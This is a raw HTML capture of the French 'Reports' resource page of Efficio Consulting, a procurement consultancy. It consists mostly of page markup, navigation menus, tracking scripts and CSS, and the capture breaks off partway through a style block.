

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/fr/ressources/reports/
body_size: 10366
content:




<!doctype html>

<html lang="fr">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='+lcjxpnNzbbQxkPQeC/LYQ=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="+lcjxpnNzbbQxkPQeC/LYQ==">window.nonceForBEScripts = "+lcjxpnNzbbQxkPQeC/LYQ==";</script>
    <script type="application/ld+json" nonce="+lcjxpnNzbbQxkPQeC/LYQ==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



		,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+44 20 3908 4040",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": "Kinnaird House, 1 Pall Mall E",
	    "addressLocality": "London",
	    "postalCode": "SW1Y 5AU",
	    "addressCountry": "GB"
	  }
	}




          
            

,{
  "@type": "WebPage",
  "@id": "https://www.efficioconsulting.com/fr/ressources/reports/#webpage",
  "name": " | Efficio Consulting",

  
  "description": "Efficio is a leading procurement consultancy, helping organizations optimize procurement and supply chain operations for sustainable growth.",

  "url": "https://www.efficioconsulting.com/fr/ressources/reports/",
  "isPartOf": {
    "@id": "https://www.efficioconsulting.com#website"
  },
  
  "datePublished": "",
  "dateModified": "",
  "inLanguage": "fr",
  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  }
}
          

          

        ]
      }
    </script>

    

      <meta name="description" content="">

    

    <title>Reports | Efficio FR</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/fr/ressources/reports/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/reports/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/reports/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/resources/reports/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/ressources/reports/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/risorse/reports/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/publikationen/studien/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/reports/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/fr/ressources/reports/" />
    <meta name="twitter:card" content="summary_large_image">

    
      <meta property="og:title" content=" | Efficio Consulting">
      <meta property="og:description" content="">
      
        <meta property="og:image" content="https://www.efficioconsulting.com/static/img/efficio-og.png">
      
    

  </head>
  <body class="article-list">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">Français</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              France
            
          </button>

        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/reports/" title="Passer à la langue : anglais britannique"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/de/publikationen/studien/" title="Passer à la langue : allemand"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        

        
          <li>
            <a class="dropdown-item" href="/it/risorse/reports/" title="Passer à la langue : italien"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/fr/efficio-middle-east/" title="Aller à : MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/fr/efficio-nordics/" title="Aller à : Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-us/resources/reports/" title="Passer à la langue : anglais américain"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/fr/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="a-propos-de-nous" data-bs-toggle="dropdown" aria-expanded="false">
        À propos de nous
      </a>
      <div class="dropdown-menu" aria-labelledby="a-propos-de-nous">
        <div class="container">
          










  <div id="row-173116"  style class="row">
  

  

  
      
      










  <div id="col-173117"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>À propos de nous</h2>
  
    <div style class="list-group"><a id="link-173120" href="//www.efficioconsulting.com/fr/a-propos-de-nous/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/" 














><span>
      A propos
    </span></a><a id="link-173121" href="//www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/" 














><span>
      Notre équipe
    </span></a><a id="link-173122" href="//www.efficioconsulting.com/fr/a-propos-de-nous/nos-bureaux/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/nos-bureaux/" 














><span>
      Nos bureaux
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="services" data-bs-toggle="dropdown" aria-expanded="false">
        Services
      </a>
      <div class="dropdown-menu" aria-labelledby="services">
        <div class="container">
          










  <div id="row-105198"  style class="row">
  

  

  
      
      










  <div id="col-105199"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-105202" href="/fr/services/aptitudes-et-capacites/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/aptitudes-et-capacites/" 














><span>
      Aptitudes et capacités
    </span></a><a id="link-105203" href="/fr/services/developpement-durable/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/developpement-durable/" 














><span>
      Développement durable
    </span></a><a id="link-105204" href="/fr/services/excellence-de-la-fonction-achats/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/excellence-de-la-fonction-achats/" 














><span>
      Excellence et design organisationnel
    </span></a><a id="link-105205" href="/fr/services/fusions-et-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/fusions-et-acquisitions/" 














><span>
      Fusions et acquisitions
    </span></a><a id="link-105206" href="/fr/services/gestion-de-la-supply-chain/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/gestion-de-la-supply-chain/" 














><span>
      Gestion de la supply chain
    </span></a><a id="link-105207" href="/fr/services/optimisation-des-couts/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/optimisation-des-couts/" 














><span>
      Optimisation des coûts
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-105208"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-105209" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Découvrez-en davantage sur les différentes façons dont nous travaillons avec vous pour vous aider à atteindre vos objectifs en matière d'approvisionnement et de chaîne d'approvisionnement.</p></div>
    

    



  <a 
    href="/fr/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/fr/expertise/" 















      
  >
    
        <span>Voir tous les services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-105210"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-105213" href="/fr/expertise/capital-investissement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/capital-investissement/" 














><span>
      Capital-Investissement
    </span></a><a id="link-105214" href="/fr/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/construction-infrastructure/" 














><span>
      Construction et Infrastructure
    </span></a><a id="link-105215" href="/fr/expertise/distribution-alimentation-hotellerie/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/distribution-alimentation-hotellerie/" 














><span>
      Distribution, Alimentation et Hôtellerie
    </span></a><a id="link-105216" href="/fr/expertise/energie-services-utilite-publique/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/energie-services-utilite-publique/" 














><span>
      Énergie et services d&#x27;utilité publique
    </span></a><a id="link-105217" href="/fr/expertise/fabrication/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/fabrication/" 














><span>
      Fabrication
    </span></a><a id="link-105218" href="/fr/expertise/haute-technologie-telecoms/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/haute-technologie-telecoms/" 














><span>
      Haute technologie et télécoms
    </span></a><a id="link-105219" href="/fr/expertise/pharmaceutiques-et-sante/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/pharmaceutiques-et-sante/" 














><span>
      Pharmaceutiques et santé
    </span></a><a id="link-105221" href="/fr/expertise/services-financiers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/services-financiers/" 














><span>
      Services financiers
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/fr/ressources/">Ressources</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/fr/evenements/">Evénements</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="carrieres" data-bs-toggle="dropdown" aria-expanded="false">
        Carrières
      </a>
      <div class="dropdown-menu" aria-labelledby="carrieres">
        <div class="container">
          










  <div id="row-110108"  style class="row">
  

  

  
      
      










  <div id="col-110109"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Carrieres Efficio</h2>
  
    <div style class="list-group"><a id="link-110112" href="//www.efficioconsulting.com/fr/carrieres/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/" 














><span>
      Carrieres
    </span></a><a id="link-110113" href="//www.efficioconsulting.com/fr/carrieres/le-quotidien-chez-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/le-quotidien-chez-efficio/" 














><span>
      Le quotidien chez Efficio
    </span></a><a id="link-110114" href="//www.efficioconsulting.com/fr/carrieres/diversite-equite-et-inclusion-chez-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/diversite-equite-et-inclusion-chez-efficio/" 














><span>
      Diversité, équité et inclusion
    </span></a><a id="link-110117" href="//www.efficioconsulting.com/fr/carrieres/apply/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/apply/" 














><span>
      Apply
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110118"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-110119" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Apply</h3>
    

    
      <div class="content"><p>Explorer une carrière unique avec Efficio. Chez Eufficio, vous travaillerez avec un portefeuille impressionnant de clients mondiaux pour les aider à obtenir un impact accéléré sur leurs bénéfices.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/fr/carrieres/apply/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/apply/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/fr/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Rechercher</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Recherche Efficio..." aria-label="Recherche Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="+lcjxpnNzbbQxkPQeC/LYQ==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/fr/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main>

    <header>
      










  <style>

    

         
        #container-94314 * {
          color: #ffffff;
        }
    

  </style>



  













<style>

  #container-94314 {
    background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__768x320_q85_subsampling-2_upscale.webp) !important;

    background-image: -webkit-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -o-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -moz-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -ms-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;
  }

  @media (min-width: 768px) {
    #container-94314 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__992x414_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 992px) {
    #container-94314 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1200x500_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1200x500_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__2400x1000_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 1200px) {
    #container-94314 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1600x667_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1600x667_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 1600px) {
    #container-94314 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__3200x1334_q85_subsampling-2_upscale.webp) 1x,
